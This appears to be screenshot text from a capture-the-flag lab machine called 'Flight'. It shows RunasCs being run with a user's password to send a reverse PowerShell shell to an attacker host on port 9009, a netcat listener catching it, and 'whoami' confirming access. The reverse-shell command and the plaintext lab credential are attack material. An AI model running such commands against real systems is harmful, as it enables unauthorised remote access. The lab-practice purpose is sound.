 10.10.14.8
10.10.11.187-Flight 20% 03:26 PM
PS C:\tmp> .\runas.exe c.bum Tikkycoll_431012284 powershell.exe -r 10.10.14.8:9009
.\runas.exe c.bum Tikkycoll_431012284 powershell.exe -r 10.10.14.8:9009
.\runas.exe c.bum Tikkycoll_431012284 powershell.exe -r 10.10.14.8:9009
[*] Warning: The logon for user 'c.bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-6c2a3$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 5600 created in background.
PS C:\tmp>
rlwrap -cAr nc -lvnp 9001 python3 -m http.server 80
❯ rlwrap -cAr nc -lvnp 9009
listening on [any] 9009 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.187] 50429
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
flight\c.bum
PS C:\Windows\system32>